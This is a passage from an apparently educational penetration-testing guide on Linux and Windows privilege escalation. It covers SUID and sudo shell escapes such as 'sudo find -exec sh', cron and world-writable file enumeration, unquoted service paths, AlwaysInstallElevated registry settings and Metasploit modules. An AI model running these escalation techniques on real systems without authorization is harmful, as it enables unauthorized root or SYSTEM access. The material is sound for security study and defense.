
●nmap
●vim
●less
●more
If these programs have suid-bit set we can use them to escalate privileges too. For more of these
and how to use the see the next section about abusing sudo-rights:
●nano
●cp
●mv
●find
Find suid and guid files
#Find SUID
find / -perm -u=s -type f 2>/dev/null
#Find GUID
find / -perm -g=s -type f 2>/dev/null
212

> Nmap has SUID bit set. A lot of times administrators set the SUID bit to nmap so that it
can be used to scan the network efficiently as all the nmap scanning techniques does not
work if you don’t run it with root privilege.
$ nmap –interactive
– runs nmap interactive mode
$ !sh
– Lets you escape to the system shell from nmap shell
Abusing sudo-rights
If the attacker can’t directly get root access via any other techniques he might try to compromise
any of the users who have SUDO access. Once he has access to any of the sudo users, he can
basically execute any commands with root privileges.
If you have a limited shell that has access to some programs using sudo you might be able to
escalate your privileges with.
$ sudo -l – Prints the commands which we are allowed to run
as SUDO
213

We can run find, cat and python as SUDO. These all commands will run as root when run with
SUDO. If we can somehow escape to the shell through any of these commands, we can get root
access.
$ sudo find /home -exec sh -i \; – find command exec parameter can be used for
arbitrary code execution.
World writable scripts invoked as root
If you find a script that is owned by root but is writable by anyone you can add your own
malicious code in that script that will escalate your privileges when the script is run as root. It
might be part of a cronjob, or otherwise automatized, or it might be run by hand by a sysadmin.
You can also check scripts that are called by these scripts.
#World writable files directories
find / -writable -type d 2>/dev/null
214

find / -perm -222 -type d 2>/dev/null
find / -perm -o w -type d 2>/dev/null
# World executable folder
find / -perm -o x -type d 2>/dev/null
# World writable and executable folders
find / \( -perm -o w -perm -o x \) -type d 2>/dev/null
Bad path configuration
Putting . in the path
If you put a dot in your path you won't have to write ./binary to be able to execute it. You will
be able to execute any script or binary that is in the current directory.
Why do people/sysadmins do this? Because they are lazy and won't want to write ./.
This explains it
https://hackmag.com/security/reach-the-root/
215

And here too
http://www.dankalia.com/tutor/01005/0100501004.htm
Cronjob
With privileges running script that are editable for other users.
Look for anything that is owned by privileged user but writable for you:
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
216

cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
Unmounted filesystems
Here we are looking for any unmounted filesystems. If we find one we mount it and start the
priv-esc process over again.
mount
-l
cat /etc/fstab
II.Windows Privilege Escalation
The first thing that comes in your mind when you got a Meterpreter session in a machine is
running “getsystem” that will use a number of different techniques to attempt to gain SYSTEM
level privileges on the remote system.
But what if it fails?
Don’t panic. There are still some techniques you can try.
Here the most common techniques in Windows environment for privilege escalation:
●Windows kernel exploit
●Access Token Manipulation
●AppInit DLLs
●Bypass User Account Control
●Trusted Service Paths
●AlwaysInstallElevated
217

Windows kernel exploits
CVE-2018-8120
An elevation of privilege vulnerability exists in Windows when the Win32k component fails to
properly handle objects in memory, aka "Win32k Elevation of Privilege Vulnerability." This
affects Windows Server 2008, Windows 7, Windows Server 2008 R2. This CVE ID is unique
from CVE-2018-8124, CVE-2018-8164, CVE-2018-8166.
More details: https://www.exploit-db.com/exploits/45653
CVE-2018-0101
The kernel-mode drivers in Transaction Manager in Microsoft Windows Vista SP2; Windows
Server 2008 SP2 and R2; Windows 7 SP1; Windows 8.1, Windows Server 2012 Gold and R2,
Windows RT 8.1; Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allow local
users to gain privileges via a crafted application, aka "Windows Elevation of Privilege
Vulnerability."
More details: https://www.exploit-db.com/exploits/44479
CVE-2018-8497
An elevation of privilege vulnerability exists in the way that the Windows Kernel handles objects
in memory, aka "Windows Kernel Elevation of Privilege Vulnerability." This affects Windows
Server 2016, Windows 10, Windows Server 2019, Windows 10 Servers.
More details: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-8497
Access Token Manipulation
Windows uses access tokens to determine the ownership of a running process. A user can
manipulate access tokens to make a running process appear as though it belongs to someone
other than the user that started the process. When this occurs, the process also takes on the
218

security context associated with the new token. For example, Microsoft promotes the use of
access tokens as a security best practice. Administrators should log in as a standard user but run
their tools with administrator privileges using the built-in access token manipulation command
runas.
For more details: https://attack.mitre.org/techniques/T1134/
AppInit DLLs
Dynamic-link libraries (DLLs) that are specified in the AppInit_DLLs value in the Registry keys
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows
NT\CurrentVersion\Windows or
HKEY_LOCAL_MACHINE\Software\Wow6432Node\Microsoft\Windows
NT\CurrentVersion\Windows are loaded by user32.dll into every process that loads
user32.dll. In practice this is nearly every program, since user32.dll is a very common library.
Similar to Process Injection, these values can be abused to obtain persistence and privilege
escalation by causing a malicious DLL to be loaded and run in the context of separate processes
on the computer.
For more details: https://attack.mitre.org/techniques/T1103/
Bypass User Account Control
Windows User Account Control (UAC) allows a program to elevate its privileges to perform a
task under administrator-level permissions by prompting the user for confirmation. The impact to
the user ranges from denying the operation under high enforcement to allowing the user to
perform the action if they are in the local administrators group and click through the prompt or
allowing them to enter an administrator password to complete the action.
For more details: https://attack.mitre.org/techniques/T1088/
Trusted Service Paths
219

This vulnerability deals with how Windows interprets spaces in a file path for a service binary.
Given that these services often run as SYSTEM, there is an opportunity to escalate our privileges
if we can exploit this behavior. For example, consider the following file path:
C:\Program Files\Some Folder\Service.exe
For each space in the above file path, Windows will attempt to look for and execute programs
with a name that matches the word in front of space. The operating system will try all
possibilities throughout the entire length of the file path until it finds a match. Using the example
above, Windows would try to locate and execute programs in the following order:
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
Metasploit Module: exploit/windows/local/trusted_service_path
More details: https://toshellandback.com/2015/11/24/ms-priv-esc/
AlwaysInstallElevated
AlwaysInstallElevated is a setting that allows non-privileged users the ability to run Microsoft
Windows Installer Package Files (MSI) with elevated (SYSTEM) permissions. However,
granting users this ability is a security concern because it is too easy to abuse this privilege. For
this to occur, there are two registry entries that have to be set to the value of “1” on the machine:
[HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Insta
ller]
“AlwaysInstallElevated”=dword:00000001
220

[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Inst
aller]
“AlwaysInstallElevated”=dword:00000001
Source: https://pentest.blog/wp-content/uploads/alwaysinstallelevated.png
Metasploit Module: exploit/windows/local/always_install_elevated
More Details check : https://pentestlab.blog/2017/02/28/always-install-elevated/
III. Tools For Privilege Escalation
In order to automate the process of searching the weak points we can use further tools:
LinEnum : LinEnum will automate many of the checks that I’ve documented in the Local Linux
Enumeration & Privilege Escalation Cheatsheet. It’s a very basic shell script that performs over
221
